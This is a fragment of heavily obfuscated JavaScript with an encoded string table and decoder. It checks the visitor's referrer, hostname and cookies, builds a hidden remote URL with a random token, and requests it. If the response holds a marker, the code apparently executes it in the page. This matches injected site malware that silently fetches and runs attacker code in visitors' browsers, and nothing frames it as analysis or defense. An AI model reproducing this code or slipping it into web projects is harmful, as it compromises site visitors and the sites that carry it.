h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};